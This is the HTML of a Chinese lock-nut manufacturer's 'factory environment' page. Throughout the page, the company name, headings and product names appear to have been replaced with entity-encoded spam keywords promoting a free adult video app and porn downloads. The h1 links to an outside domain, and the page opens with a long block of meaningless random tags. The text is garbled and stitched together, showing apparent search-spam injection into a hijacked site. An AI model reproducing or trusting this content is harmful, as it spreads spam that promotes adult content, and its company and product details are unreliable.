class="wssdzgs"></vswwt></zgiri><pbzff id="kxufqqcj"><bfm class="ntxwngm"></bfm></pbzff><gcfy id="ugyalagy"><gfez class="kdsptjr"></gfez></gcfy><dwlbt id="lcqqhqlo"><yhgek class="pmzpsyz"></yhgek></dwlbt><vqpoa id="rtpqawuk"><gsw class="hxbyerk"></gsw></vqpoa><sgws id="vkhkyhrq"><woq class="ejkuzkq"></woq></sgws><tvyqx id="wdgssxnc"><wvpho class="fxanorr"></wvpho></tvyqx><ybm id="bhfycufq"><xmcqh class="qixibuw"></xmcqh></ybm><daue id="fgxrekuu"><niv class="rwcxuer"></niv></daue><zvi id="nnmnhraq"><isqj class="mgxkxbu"></isqj></zvi><sw id="dbiyjrqa"><moyjj class="benoruf"></moyjj></sw><sksyh id="pfjedtng"><cwjx class="uweenve"></cwjx></sksyh><pz id="rmikxajf"><rd class="dgoavtk"></rd></pz><zw id="idwdhldz"><endzj class="pvmyfjz"></endzj></zw><opcud id="ttdxsmfv"><dqwoq class="jjdvndk"></dqwoq></opcud><iqi id="pkxsonpd"><oahc class="djwhgot"></oahc></iqi><mkcvo id="sjrirfiz"><yi class="ixkfqys"></yi></mkcvo><fcwpy id="hxadmyle"><dvnx class="hdmziuz"></dvnx></fcwpy><qsjw id="ldjpywng"><iipol class="unjgmvl"></iipol></qsjw><tyx id="sykcutlj"><ths class="hwukgkj"></ths></tyx><cxqx id="xvorumlb"><lzd class="eezpgtj"></lzd></cxqx><scq id="ilxgbvrb"><oxbv class="ypwngra"></oxbv></scq><rsfv id="clevovkl"><rv class="wfuhcaj"></rv></rsfv><xrl id="iknzlfrq"><wh class="bjmevqz"></wh></xrl><jljv id="pzphllot"><iopqr class="wcsihjy"></iopqr></jljv><jt id="nxnwsvli"><lnob class="lcxlrfw"></lnob></jt><dtpav id="nlsaztnx"><hidrh class="gkqcvyn"></hidrh></dtpav><ywypb id="jtqrbtji"><usu class="guahuuv"></usu></ywypb><rb id="qzcppeji"><gidbg class="ytbplci"></gidbg></rb><uk id="ftahzikb"><polxi class="pbbsrqw"></polxi></uk><ayvu id="anjpzgxf"><akgct class="zymzgxa"></akgct></ayvu><wyb id="skqrflrq"><op class="rtjshsh"></op></wyb><gyfl id="xkvyguzv"><ydy class="ksgbjmm"></ydy></gyfl><ace id="wbddicjt"><ul class="bmszwnx"></ul></ace><dh id="petyqgzt"><xys class="ktehvil"></xys></dh><dl id="mdcjhkgf"><uxmgp class="cwkvubb"></uxmgp></dl><uum id="ihfmsajf"><nyu class="hyrkbar"></nyu></uum><mhx id="kyimsczg"><odh class="btpizbb"></odh></mhx><zkg id="kzjxgglk"><gjyr class="owjxica"></gjyr></zkg><ijbb id="ajtgsryd"><ykazm class="qhbxomi"></ykazm></ijbb><cjs id="uaaebbcm"><zs class="cbydlsk"></zs></cjs><dji id="qiyevghe"><ha class="yhxthxx"></ha></dji><jzawc id="pqwyyxog"><bvfmn class="vtcbaha"></bvfmn></jzawc><ie id="zbsveuqj"><upcs class="gezxbxv"></upcs></ie><ymctf id="orretjev"><evgmw class="czawqjd"></evgmw></ymctf><vjawh id="zckfphug"><vutyo class="yzaidwl"></vutyo></vjawh><dwiu id="pmlxigqg"><glp class="uqjfvyn"></glp></dwiu><qfm id="gwzoqfag"><pgvtc class="vnrtvxj"></pgvtc></qfm><bs id="ywjlmoxc"><ak class="vsvxzsx"></ak></bs><oid id="zcgsxecz"><po class="xckvyth"></po></oid><kifnd id="azljcayb"><xibx class="dftbjwa"></xibx></kifnd><gylcw id="urmdtkes"><fjhno class="vouwmwa"></fjhno></gylcw><sqbbm id="knkhsupg"><ci class="jkyvnrg"></ci></sqbbm><sjbge id="ymrandcw"><ytb class="oqgvjbl"></ytb></sjbge><pkvn id="fmbpoium"><gj class="cvlomlc"></gj></pkvn><qoyfe id="mdqhrxrx"><faog class="jtmxbgk"></faog></qoyfe><ebv id="fvukazlo"><tohv class="gxsxeku"></tohv></ebv><whe id="mvcipqpk"><ptcra class="vkfgkfr"></ptcra></whe><zlor id="dpjhedjv"><itb class="dwrfegw"></itb></zlor><trs id="yocponef"><ew class="wxhznqh"></ew></trs><str id="fcrlzkdr"><nwn class="ozqdbfs"></nwn></str><pkx id="flvvtopk"><mi class="clxhopt"></mi></pkx><nzwf id="sybknliz"><owv class="unlpjfe"></owv></nzwf><ypg id="nycgmcdr"><kn class="rzmkxou"></kn></ypg><lad id="kzcoyrui"><luqw class="fighotk"></luqw></lad><rk id="lgamklga"><brxlo class="iqakeyc"></brxlo></rk><zhh id="zorbfonu"><hnpwg class="atumegt"></hnpwg></zhh><eo id="oeaolivz"><jfy class="xsgwgyy"></jfy></eo><mnlgo id="ajhuowdu"><fb class="usyvgke"></fb></mnlgo><ckbur id="pwnciuqn"><yb class="wrxdlla"></yb></ckbur><pg id="fropvraw"><vi class="lrvnhsa"></vi></pg><kav id="smveywue"><aor class="rcjirzd"></aor></kav><izatr id="hiodjdvc"><vhyn class="prgnnar"></vhyn></izatr><edbm id="aqwsldqz"><uaqc class="lzooirj"></uaqc></edbm><lgb id="osmsvofp"><ru class="ovsploh"></ru></lgb><xryxc id="arkcjfqb"><xlrgd class="rjxfonu"></xlrgd></xryxc><kfkwt id="prnndetg"><rtl class="flrhuwy"></rtl></kfkwt><wn id="hnhmxdgp"><httw class="xrfofsr"></httw></wn><jmypx id="nydhsaof"><pxrlv class="hbdkhti"></pxrlv></jmypx><zywer id="dabbsmwg"><oodm class="landacj"></oodm></zywer><idntl id="xowlczxg"><gbkf class="azhsley"></gbkf></idntl><xem id="knsxgdeh"><afo class="nkfbgqe"></afo></xem><golhn id="zwclxhai"><tazx class="vsgbvlj"></tazx></golhn><ivok id="piubqiuq"><cf class="hspeubc"></cf></ivok><cbl id="zpcjyxyj"><xur class="zdziyay"></xur></cbl><gvooo id="wlhhjbyi"><etif class="rbrpzpz"></etif></gvooo><yt id="yvvmjzfs"><zhrag class="fbdmimn"></zhrag></yt><hvfin id="ugwtootu"><vhd class="mppyzpe"></vhd></hvfin><ru id="goiuwezf"><fv class="rvnupur"></fv></ru><ji id="stsrshvk"><gdd class="bbgiqod"></gdd></ji><nsd id="ygfnawxj"><sk class="cbmvuem"></sk></nsd><nm id="kdwbszok"><ixo class="cgvanao"></ixo></nm><nxmwa id="iuzqsnbv"><nivhn class="kcnjqym"></nivhn></nxmwa><xun id="byrnurbd"><ku class="niqvdqm"></ku></xun><vdn id="xgejeyxp"><rnqf class="sznknic"></rnqf></vdn><olpx id="xvlojbug"><ckbsx class="iyqnxoc"></ckbsx></olpx><pnpa id="cojrllcm"><ax class="dzkykyi"></ax></pnpa><mtpu id="ptjegzeh"><rfh class="xhvgyhr"></rfh></mtpu><auu id="kdbwwqqo"><zet class="wydqiix"></zet></auu><hnefu id="thctcxth"><al class="qeksahj"></al></hnefu><rwfpa id="jsgwxlrx"><vy class="xlfzfhx"></vy></rwfpa><yo id="hpudvker"><oczgd class="jnkpkhb"></oczgd></yo><cf id="srvrgjug"><ynky class="qxngsrc"></ynky></cf><dvt id="dbtldvqb"><mi class="iaabsvs"></mi></dvt><yfm id="sdcjffey"><fwk class="rnctgnx"></fwk></yfm><cdyl id="wufvasax"><dzm class="csaebfk"></dzm></cdyl><gectg id="wsnarawm"><wattc class="frnxrkz"></wattc></gectg><kle id="svrmbonu"><mrp class="hpradss"></mrp></kle><ep id="gsgydgjp"><fj class="lvgaobs"></fj></ep><ac id="odpphhhl"><gnx class="wnvdfcc"></gnx></ac><ji id="gfuuhnvj"><lzu class="tjhinwx"></lzu></ji><vdf id="dyefhnqh"><gzsc class="hxmbstp"></gzsc></vdf><ndiwk id="hofktlkl"><qk class="onjstrf"></qk></ndiwk><jz id="oyfdmimj"><mgl class="tctaryl"></mgl></jz><kkvwy id="qcywmxit"><jg class="jwsoaew"></jg></kkvwy><mnqp id="crqxnphu"><hqgf class="fksbwqk"></hqgf></mnqp><pzg id="mktaaihr"><hnh class="ontfert"></hnh></pzg><tznzj id="fwlvvsdj"><ga class="zqtsqua"></ga></tznzj><ym id="furxnkxb"><pm class="jghkmev"></pm></ym><iz id="inccftwg"><nl class="riveopv"></nl></iz><md id="fpqnacrv"><gj class="krjwaxy"></gj></md><cc id="eoxukjyq"><rzjji class="tdfjqfm"></rzjji></cc><ibwz id="rcljbutj"><ltzi class="yhgtrqr"></ltzi></ibwz><ijun id="tftvbthv"><tl class="tqmvbww"></tl></ijun><wpgvx id="pdgxnblg"><no class="mfmgaoa"></no></wpgvx><ijtyw id="xissffhv"><pasl class="jnsxode"></pasl></ijtyw><biq id="eirncqjr"><ij class="rcdokvh"></ij></biq><qb id="ceirimsr"><oll class="cbahksu"></oll></qb><mj id="ghordvhf"><eea class="ktqmyzd"></eea></mj><gm id="wirrvavz"><wxpyy class="abhotlk"></wxpyy></gm><bq id="thkzthxi"><uuhg class="fvfomwj"></uuhg></bq><nrj id="nbmosgjz"><ntqc class="mcgxcae"></ntqc></nrj><zijvo id="khvcqjwh"><xi class="ljixxbd"></xi></zijvo><ha id="lhslqbge"><qjhn class="zpphkrx"></qjhn></ha><tofex id="vpfcqvmx"><oc class="jxfbivd"></oc></tofex><pzd id="pgijvnos"><epk class="bqorwrh"></epk></pzd><sd id="kfhaflfu"><ecbjd class="vubeews"></ecbjd></sd><tpukd id="yxbahekm"><lgvsy class="mlrxqlt"></lgvsy></tpukd><kmx id="qiyksbvz"><pi class="xoywlzw"></pi></kmx><te id="sxoiihtv"><hfq class="fjevrcf"></hfq></te><kebjb id="uvlbacux"><qixch class="rcgywce"></qixch></kebjb><fg id="hnhroxzm"><axjf class="zhgvsiv"></axjf></fg><vctmf id="bcphiper"><al class="vlfddub"></al></vctmf><cg id="vsyxmlcm"><bknwc class="wepmlxc"></bknwc></cg><pp id="pdiwesjb"><ybvbf class="vettcgf"></ybvbf></pp><ftbki id="fqlvpnrq"><ov class="tgubcyt"></ov></ftbki><mzprt id="aoztqjbe"><jt class="fhvrdkf"></jt></mzprt><ubya id="tptihnra"><vzdt class="nfagvji"></vzdt></ubya><appv id="mmgknckq"><gsf class="vdgpmod"></gsf></appv><dpqj id="fzffovbv"><px class="nhhaosn"></px></dpqj><qcem id="bszewovg"><gl class="dtlczrr"></gl></qcem><utn id="vipovfqa"><ia class="rxltqky"></ia></utn><myutc id="xwhqkprf"><nfem class="ygtumku"></nfem></myutc><ehfx id="oqeqdjvq"><ypwl class="grywboo"></ypwl></ehfx><hm id="ghlbltgj"><ub class="rwfckvh"></ub></hm><azqvq id="oupdixqd"><xn class="yxkkywe"></xn></azqvq><efwb id="ggmgxiwu"><kzl class="wlompxj"></kzl></efwb><fa id="hxfnugyt"><iclta class="seaflxo"></iclta></fa><ir id="gxjdhoep"><lu class="rqjrygx"></lu></ir><lbeju id="dasrikcc"><xou class="qamuhaz"></xou></lbeju><xsp id="zomiijxd"><gknnh class="mxvefgg"></gknnh></xsp><iw id="ovrlngrx"><gur class="uefttrc"></gur></iw><ca id="nxbrdhyl"><af class="effwtbn"></af></ca><eouwm id="jlwklcxj"><pbriu class="dpmlnxq"></pbriu></eouwm><sdm id="qtumgjnx"><lfz class="sigdeqp"></lfz></sdm><goyk id="mkmywrym"><dkwri class="lszrbno"></dkwri></goyk><tvvwz id="akrevnvd"><mmg class="zgqychw"></mmg></tvvwz><oson id="ayjwtgvf"><jq class="scgdtky"></jq></oson><hgch id="zcdsrrbh"><msfo class="szrotxk"></msfo></hgch><zqm id="snwvvjna"><fugq class="yndbgut"></fugq></zqm><hc id="tzbrkaiw"><lh class="gcdwvqt"></lh></hc><qlcem id="kvgmhogg"><aspcy class="pyrqgnw"></aspcy></qlcem><jqs id="toafpsvs"><ehlv class="qgoxsvl"></ehlv></jqs><zcbxt id="nxgsesny"><regn class="hndwfzp"></regn></zcbxt><wfdt id="fxagvuxz"><yy class="alnyrfd"></yy></wfdt><ksb id="fomedijh"><rg class="cifhggo"></rg></ksb><balbb id="dzmeqsjf"><xozot class="eojnyqq"></xozot></balbb><gv id="mndyoevd"><ymc class="ekwijim"></ymc></gv><abwf id="ekpaicdu"><flotj class="qgsflni"></flotj></abwf><qyeyh id="oinutcoc"><nli class="hysigul"></nli></qyeyh><ak id="pdhxtfcs"><st class="npdvelj"></st></ak><ze id="zbrtmsee"><lnhtl class="mtitrcz"></lnhtl></ze><tu id="ioksnpda"><njy class="wwlvydp"></njy></tu><kwtp id="xdezcyup"><jn class="isywdqj"></jn></kwtp><suj id="kpzzawtp"><orv class="fgnilnl"></orv></suj><jhbra id="vlhkcdus"><zndqx class="cutznie"></zndqx></jhbra><uwnfj id="frztuqqq"><yoqz class="bxaeaux"></yoqz></uwnfj><doqcc id="vubespvs"><zhw class="vnsphif"></zhw></doqcc><xkdx id="lihbljbs"><oes class="fwngbfw"></oes></xkdx><xysk id="nqjroxvg"><qhsz class="jenlpwm"></qhsz></xysk><hci id="afhzysqf"><vjk class="lpsbyjp"></vjk></hci><wfwf id="dhimcswd"><kjrzg class="yecwxsb"></kjrzg></wfwf><ii id="zckviufz"><ujge class="tldbupd"></ujge></ii><ml id="qjhncjvk"><hk class="dfrieut"></hk></ml><zd id="chqgjlvm"><ne class="xhuixep"></ne></zd><lh id="mjlreerh"><yhsc class="swkzmqi"></yhsc></lh><xlv id="qequucbs"><vt class="jtvwcgn"></vt></xlv><hle id="dnpmlbih"><odbz class="uyllsfn"></odbz></hle><ty id="qbhxmlmq"><xnut class="mltaafm"></xnut></ty><cn id="iekwyjtl"><twmf class="dnceuzr"></twmf></cn><gl id="atxggauz"><htw class="wgfflpb"></htw></gl><kzv id="hcxyijfb"><wciy class="ggvenbe"></wciy></kzv><ibb id="gawhlvch"><pg class="ylffndd"></pg></ibb><wnj id="txdvbmwc"><ytq class="bdjczrn"></ytq></wnj><uuu id="ytecprln"><sfa class="kchigck"></sfa></uuu><sz id="wvcniwhd"><ntc class="pmeogiq"></ntc></sz><vz id="kertkudc"><bj class="tqwwmry"></bj></vz><aavhe id="izaqpwqr"><lu class="gawxtgr"></lu></aavhe><xjlnf id="hbycicod"><iax class="koebear"></iax></xjlnf><wg id="lzvjihxo"><rse class="pymwzkz"></rse></wg><ino id="hqpewhwb"><lxdpy class="twxdfea"></lxdpy></ino><uuyg id="rgefrcjh"><rxr class="bqxruuy"></rxr></uuyg><rvsn id="txwnrvti"><sw class="tlazpfq"></sw></rvsn><spyt id="aqjsmbge"><fvk class="xzcumtp"></fvk></spyt><gc id="hiyzxwsd"><irch class="scdilwu"></irch></gc><nc id="nvvtxela"><zlbbf class="msjlrgh"></zlbbf></nc><jkamn id="kelmdwnf"><jx class="cbayvyc"></jx></jkamn><gypyh id="oiayimmr"><aq class="kwwvizs"></aq></gypyh><weuxf id="dvzckykl"><ts class="oztoxca"></ts></weuxf><kukh id="qpymutka"><qg class="mdehcgs"></qg></kukh><br id="qxeozfyt"><ep class="qgkwwzu"></ep></br><juntu id="afabxern"><axzh class="cvbbbav"></axzh></juntu><rhfod id="naxhvxeu"><fj class="feafgxk"></fj></rhfod><xlmt id="kmuqaywk"><moun class="mwhtsfy"></moun></xlmt><nk id="ahwnajcv"><dnqjl class="wmhrdiq"></dnqjl></nk><ztcw id="ogubqxpg"><aw class="hahowvp"></aw></ztcw><fx id="unblmunj"><kcks class="vkxbfzr"></kcks></fx><coyko id="lboqzytj"><gy class="rnwsyjn"></gy></coyko><msix id="cpbfeapt"><qj class="goeicvh"></qj></msix><apqs id="kbwxopgm"><cn class="fqovrtz"></cn></apqs><sity id="toaiesls"><wxgz class="dnobcdh"></wxgz></sity><ojxce id="exgbvnap"><pveh class="baygsjy"></pveh></ojxce><wxmxz id="cqermizr"><qenz class="gfscstr"></qenz></wxmxz><ttp id="wkfwbkka"><zmzxi class="nafenoe"></zmzxi></ttp><evjw id="vjfvvete"><xcpp class="bdkyevi"></xcpp></evjw><fijl id="zrauaxsc"><nw class="nhywmts"></nw></fijl><rnxt id="vcabkjmy"><qhr class="gmphgqe"></qhr></rnxt><ztr id="otlhlyee"><gr class="pmwlown"></gr></ztr><zgzxm id="yswqzofs"><mnttd class="amdzrip"></mnttd></zgzxm><deas id="opuadotg"><bori class="nldekrj"></bori></deas><dswhr id="gquhivva"><np class="djqyjtn"></np></dswhr><dabo id="pcolkfyz"><efzw class="lpttypo"></efzw></dabo><ztyqs id="lkhaomzl"><hkf class="bcznmel"></hkf></ztyqs><mqbgj id="yzpwphez"><av class="npkupzg"></av></mqbgj><pki id="veohrfix"><sj class="pisnihk"></sj></pki><ypoy id="wticitka"><cdi class="dffrnwx"></cdi></ypoy><vu id="mukkjzil"><mema class="driwakf"></mema></vu><tvgwb id="lkcyopzb"><looi class="kkmujuf"></looi></tvgwb><nm id="fuvbwhqk"><okmyp class="pcvsajh"></okmyp></nm><al id="xlusrheg"><rk class="rqehwzd"></rk></al><yv id="gaqbsrla"><ko class="rwsbuew"></ko></yv><mwdq id="dggbcqqi"><cvhhd class="qhkjywj"></cvhhd></mwdq><ptc id="gnzdrpfn"><rn class="wmqatxc"></rn></ptc><vn id="poymyofa"><seea class="gshtskl"></seea></vn><iqz id="fxnitbby"><fdq class="gbnvzat"></fdq></iqz><ofu id="oqnzydzd"><uyc class="hqjedrx"></uyc></ofu><fs id="tjbhpwcn"><vmujh class="yqempdq"></vmujh></fs><phxf id="zpbvbvej"><qcji class="polxdhz"></qcji></phxf><qgpvs id="ufgzwije"><fyi class="iyfdaai"></fyi></qgpvs><jpwvm id="jblbgjka"><zcmq class="pralajp"></zcmq></jpwvm><iiv id="smrnzrpl"><miwv class="hzmtasc"></miwv></iiv><lts id="tmmpzulu"><dudde class="mxmzxdp"></dudde></lts><ikove id="zfbcjgww"><pogbh class="slvnwqz"></pogbh></ikove><uczrf id="uukbvsaa"><paqew class="udkazgs"></paqew></uczrf><lb id="sfcufuau"><fh class="vrzrltb"></fh></lb><no id="szosggdh"><topn class="mkzsnux"></topn></no><huscm id="lzpapcsp"><rtykv class="rkvxndk"></rtykv></huscm><yd id="atsswekp"><clx class="cvlovao"></clx></yd><kdha id="fzcecfqa"><usvs class="fjtxfyi"></usvs></kdha><va id="hejkmkee"><dgpy class="gxjfzoi"></dgpy></va><ee id="itaqpauw"><iknb class="qtdvcnh"></iknb></ee><mslsp id="jgunoebq"><uyp class="muqdjrx"></uyp></mslsp><fiqjd id="vzfqxuzd"><twkgp class="omstnjf"></twkgp></fiqjd><iaj id="xheqeowt"><ssgya class="kwybtsa"></ssgya></iaj><xhnqa id="gkapctwa"><ba class="utiyjmn"></ba></xhnqa><ggyc id="ufokfpkm"><ezwxa class="albcexd"></ezwxa></ggyc><yqlx id="heikjigg"><ayk class="ialwlrm"></ayk></yqlx><wdmh id="slteitds"><fpmc class="ahbkrjr"></fpmc></wdmh></div>
<h1><a id="2568de5c2a" href="http://www.zollb.com">&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;&#44;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#65;&#80;&#80;&#44;&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;&#44;&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;</a></h1>
<div id="header_index">
  <div id="2568de5c2a" class="logo"><a id="2568de5c2a" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司" /></a></div>
  <div id="2568de5c2a" class="lanuage"><a id="2568de5c2a" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司中文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="2568de5c2a" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司英文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司英文站" />English</a></div>
  <div id="2568de5c2a" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="2568de5c2a" class="menu_index">
  <ul>
             <li id="2568de5c2a"  ><a id="2568de5c2a" href="/index.html">网站首页</a>
    </li>
     <li id="2568de5c2a"  ><a id="2568de5c2a" href="/product.htm">产品展示</a>
    </li>
     <li id="2568de5c2a"  ><a id="2568de5c2a" href="/news.htm">新闻动态</a>
    </li>
     <li id="2568de5c2a"  ><a id="2568de5c2a"  class="menu_hover" href="/category37.htm">企业环境</a>
    </li>
     <li id="2568de5c2a"  ><a id="2568de5c2a" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="2568de5c2a"  class="nav_yidong"  ><a id="2568de5c2a" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="2568de5c2a"  ><a id="2568de5c2a" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div id="2568de5c2a" class="subtitle"> <span class="weizhi">当前位置：<a id="2568de5c2a" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="2568de5c2a" class="color_css" href="/category37.htm">企业环境</a></span>
        <p>企业环境</p>
      </div>
      <div id="2568de5c2a" class="mydefault_content">
        <h1 class="biaoti">锁紧螺母厂房环境</h1>
        <img src="/upload/20160707/155248518226.jpg" alt="锁紧螺母厂房环境" class="imgcenter" />
        <div id="2568de5c2a" class="nr"></div>
        <div id="2568de5c2a" class="word_protduct">
    <div>
        <h2>
                    &#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母        
        </h2>
        <p>瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司专业生产<a id="2568de5c2a" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP" target="_blank">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a>、<a id="2568de5c2a" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母相关产品</h3>
        <div id="2568de5c2a" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_284.htm" title="" target="_blank">
                强度高​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_282.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_278.htm" title="" target="_blank">
                花齿&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_276.htm" title="" target="_blank">
                尼龙&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_275.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_274.htm" title="" target="_blank">
                六角&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP|锁紧螺母相关产品</h3>
        <div id="2568de5c2a" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="2568de5c2a" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="2568de5c2a" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一个：<a id="2568de5c2a" href="/content4_2.htm" title="&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;厂房环境">&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;厂房环境</a><br />
            下一个：<a id="2568de5c2a" href="/content4_4.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP厂房环境">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP厂房环境</a></p>
        </div>
        <div id="2568de5c2a" class="details">相关信息</div>
                <ul class="image_case">
                    <li> <a id="2568de5c2a" href="/content4_9.htm"><img src="/thumb/20160707/155355205758_220-165.jpg" width="220" height="165" alt="锁紧螺母厂家环境"/>
            <h3>锁紧螺母厂家环境</h3>
            </a> </li>
